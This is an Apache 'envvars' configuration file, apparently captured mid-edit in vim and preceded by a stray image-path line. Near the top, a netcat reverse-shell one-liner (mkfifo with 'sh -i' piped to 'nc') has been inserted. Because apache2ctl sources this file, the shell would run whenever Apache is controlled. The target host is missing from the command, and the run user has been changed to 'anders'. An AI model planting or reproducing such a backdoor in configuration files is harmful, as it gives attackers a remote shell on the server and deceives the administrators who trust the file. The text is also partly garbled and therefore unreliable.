 # envvars - default environment variables for apache2ctl
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 4444 >/tmp/f
# this won't be correct after changing uid
unset HOME

# for supporting multiple apache2 instances
if [ "${APACHE_CONFDIR##/etc/apache2-}" != "${APACHE_CONFDIR}" ] ; then
        SUFFIX="-${APACHE_CONFDIR##/etc/apache2-}"
else
        SUFFIX=
fi

# Since there is no sane way to get the parsed apache2 config in scripts, some
# settings are defined via environment variables and then used in apache2ctl,
# /etc/init.d/apache2, /etc/logrotate.d/apache2, etc.
export APACHE_RUN_USER=anders
export APACHE_RUN_GROUP=anders
# temporary state file location. This might be changed to /run in Wheezy+1
export APACHE_PID_FILE=/var/run/apache2$SUFFIX/apache2.pid
export APACHE_RUN_DIR=/var/run/apache2$SUFFIX
export APACHE_LOCK_DIR=/var/lock/apache2$SUFFIX
# Only /var/log/apache2 is handled by /etc/logrotate.d/apache2.
export APACHE_LOG_DIR=/var/log/apache2$SUFFIX

## The locale used by some modules like mod_dav
export LANG=C
## Uncomment the following line to use the system default locale instead:
#. /etc/default/locale
-- INSERT --